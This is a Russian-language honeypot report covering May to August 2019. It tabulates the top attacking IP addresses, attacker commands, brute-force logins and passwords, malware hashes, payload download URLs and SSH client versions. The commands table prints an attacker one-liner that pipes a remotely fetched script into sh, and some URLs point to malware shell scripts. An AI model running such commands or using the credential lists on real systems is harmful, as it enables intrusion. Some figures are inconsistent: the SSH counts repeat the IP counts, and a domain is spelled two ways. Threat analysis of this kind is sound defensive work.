Лист1
Анализ атак на ханипот (май - август 2019)


Топ 10 IP, с которых производилась атака
IP источника | Количество
5.188.86.167 | 2979670
134.19.187.75 | 2513437
185.220.221.208 | 2239231
5.188.86.168 | 2204691
5.188.86.165 | 2190136
5.188.86.169 | 2161893
5.188.86.164 | 2138639
5.188.86.210 | 1874200
5.188.87.51 | 1805323
5.188.86.207 | 1757104

Топ 10 IP, с которых производилась атака (дополнительная информация)
5[.]188.86.167 ISP: Petersburg Internet Network ltd. ASN AS49453 - Macroom, Ireland Hostnames: hostby.channelnet.ie Open ports: 111, 3389, 10000, 10243, 10250, 11112, 12345, 13579, 14265, 16992, 16993, 17000, 18245
134[.]19.187.75 ISP: Global Layer B.V. ASN AS49453 - Alblasserdam, Netherlands Open ports: 111, 3389, 10134, 10243, 10250, 12345, 13579, 16992, 16993, 18245
185[.]220.221.208 ISP: Telefonzentrale s.r.o. ASN AS49121 - Czech Republic Open ports: 88, 10000, 10243, 10250, 11112, 12345, 14265
15[.]188.86.168 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 111, 3389, 10000, 10250, 12345, 14265, 16992, 17000
5[.]188.86.165 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 111, 3389, 10000, 10243, 10250, 11112, 12345, 14265, 16992, 16993, 17000, 18245
5[.]188.86.169 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 111, 3389, 10000, 10243, 10250, 11112, 12345, 14265, 16992, 16993, 17000, 18245
5[.]188.86.164 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 111, 3389, 10000, 10243, 10250, 10443, 12345, 13579, 14265, 16992, 16993, 18245
5[.]188.86.210 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 111, 3389, 10000, 10243, 10443, 11112, 12345, 13579, 14265, 16992, 17000, 18245
5[.]188.86.51 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 111, 3389, 10000, 10243, 10250, 11112, 12345, 14265, 16992, 16993, 17000, 18245
5[.]188.86.207 ISP: Petersburg Internet Network ltd. ASN AS49453 - - Macroom, Ireland Open ports: 11, 3389, 10000, 10243, 10250, 11112, 12345, 13579, 14265, 16993, 17000, 18245

Топ 10 выполненных команд
Команда | Количество
shell | 66994
sh | 33284
system | 26374
 | 23944
uname -a | 21668
(curl -fsSL Isd.systemten.org||wget -q -O- Isd.systemten.org)|sh>/dev/null 2>&1 & | 13621
(curl -fsSL Isd.systemten.org | 13621
enable | 13203
while read i | 13043
dd bs=52 count=1 if=.s || cat .s || while read i; do echo $i; done < .s | 13040

Топ 10 логинов
Логин | Количество
root | 8472967
admin | 299098
guest | 27438
ftp | 26787
default | 25936
nagios | 20981
ftpuser | 20632
operator | 18253
administrator | 16620

Топ 10 паролей
Пароль | Количество
admin | 8373212
(blank) | 53293
123456 | 43092
root | 33678
12345 | 26080
1234 | 18244
123 | 17502
password | 15634
12345678 | 14896
111111 | 13311

Топ MD5 хешей
MD5 Хеш | Количество
844290834b6450425b146d4517cdf780 | 1
1c713057ad792bf898fc76194412d91a | 1
d6362bdf13a789790e7cadcd110b9e4d | 1
2aa234ee6751b9b53721fe38db41a5e0 | 1
460d954551187b65670074c8d5a7210c | 1
8831cfc4b15416f07eb34d944641e179 | 1
685bc2af410d86a742b59b96d116a7d9 | 1

Топ URLs
Url | Количество
hxxp://Isd.systemnet.org | 14527
hxxp://23.254.230.38/p3n1s.sh | 1730
hxxp://102.165.48.81/njs.sh | 958
hxxp://46.246.45.139/bin.sh | 406
hxxp://46.246.44.47/bin.sh | 107
hxxp://46.246.43.10/bin.sh | 89
hxxp://185.30.233.134/8UsA.sh | 86
hxxp://91.209.70.174/Corona.sh | 68
hxxp://sssooo | 51
hxxp://46.246.44.146/bin.sh | 42

Топ версий SSH
Версия | Количество
SSH-2.0-Go | 2979670
SSH-2.0-libssh2_1.4.3 | 2513437
SSH-2.0-libssh-0.2 | 2239231
SSH-2.0-libssh-0.6.3 | 2204691
SSH-2.0-PUTTY | 2190136
SSH-2.0-OpenSSH_7.3 | 2161893
SSH-2.0-libssh2_1.8.2 | 2138639
SSH-2.0-libssh2_1.8.1_DEV | 1874200
SSH-2.0-libssh2_1.7.0 | 1805323

